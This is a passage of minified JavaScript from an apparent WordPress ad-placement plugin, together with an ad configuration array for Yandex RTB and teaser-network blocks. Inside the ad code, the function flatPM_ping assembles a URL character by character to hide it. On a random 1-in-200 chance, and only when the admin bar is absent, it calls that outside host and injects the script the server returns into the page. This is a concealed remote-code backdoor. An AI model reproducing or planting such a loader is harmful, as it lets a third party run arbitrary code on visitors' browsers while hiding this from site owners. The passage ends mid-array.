t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class=flat__4_modal data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class=flat__4_modal-content>'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=flat__4_modal-overlay><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class=flat__4_video_flex><div class=flat__4_timer>'+a+" через <span>"+o+'<\/span><\/div><div class=flat__4_video_item>'+n+'<\/div><div class=flat__4_video_item_hover><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class=flat__4_video><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class=flat__4_cross><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45248","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280254 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280254,\n\t\t\tcontainerId: 'containerId280254'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"45249","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-23 -->\n<div id=\"yandex_rtb_R-A-479679-23\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-23\",\n                renderTo: \"yandex_rtb_R-A-479679-23\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"720","res_to":"&infin;"}]},{"how":{"simple":{"position":"2"}},"ID":"45251","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-3\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-3\",position:\"horizontalMiddle\"})}())<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"simple":{"position":"3"}},"ID":"45254","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280255 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280255,\n\t\t\tcontainerId: 'containerId280255'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45256","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"45257","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-14 -->\n<div id=\"yandex_rtb_R-A-479679-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-14\",\n                renderTo: \"yandex_rtb_R-A-479679-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"45258","html":[{"fst":"<div style=\"overflow:hidden; margin: 10px 0 20px\">\n<!-- Yandex.RTB R-A-479679-21 -->\n<div id=\"yandex_rtb_R-A-479679-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-21\",\n                renderTo: \"yandex_rtb_R-A-479679-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"45261","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<!-- Yandex.RTB R-A-479679-24 -->\n<div id=\"yandex_rtb_R-A-479679-24\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-24\",\n                renderTo: \"yandex_rtb_R-A-479679-24\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"45264","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<script src="https:\/\/news.2xclick.ru\/loader.js" async><\/script>\n<div id=containerId280257 style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || 